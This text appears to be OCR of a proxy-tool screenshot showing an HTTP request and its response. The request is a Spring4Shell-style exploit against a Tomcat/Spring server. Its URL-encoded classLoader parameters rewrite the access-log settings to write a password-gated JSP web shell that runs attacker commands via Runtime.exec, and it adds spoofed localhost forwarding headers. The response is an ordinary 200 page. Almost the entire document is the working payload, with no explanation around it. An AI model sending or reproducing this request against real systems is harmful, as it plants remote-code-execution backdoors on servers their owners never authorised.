 Request
Pretty Raw Hex U2C Chinese \n
GET /?
class.module.classLoader.resources.context.parent.pipeline.first.pattern =
%25%7Bc2%7Di%20if(%22123%22.equals(request.getParameter(%22pwd%22)))%7B%20j
ava.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getP
arameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%
5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%2
0out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di &
class.module.classLoader.resources.context.parent.pipeline.first.suffix =
.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory =
webapps/ROOT &
class.module.classLoader.resources.context.parent.pipeline.first.prefix =
shell&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFo
rmat= HTTP/1.1
Host: :8080
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Cookie: JSESSIONID=E63CB0BF504B7495BC21C39E59E466C9
x-forwarded-for : 127.0.0.1
x-originating-ip : 127.0.0.1
x-remote-ip : 127.0.0.1
x-remote-addr : 127.0.0.1
If-None-Match : "3147526947+ident+gzip"
If-Modified-Since : Thu, 17 Oct 2019 07:18:26 GMT
Connection : close
suffix : %>//
c1: Runtime
c2: <%
Content-Length : 656
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200
2 Set-Cookie : JSESSIONID=47736C259100C200AACA281C281F3C8A ; Path=/; HttpOnly
3 Content-Type : text/html;charset=ISO-8859-1
4 Content-Language : zh-CN
5 Content-Length : 80
6 Date: Fri, 21 Oct 2022 18:28:31 GMT
7 Connection : close
8
9
10
11
12 <html>
13 <body>
14 <h2>
Hello, my name is , I am years old.
</h2>
15
16 </body>
17 </html>
18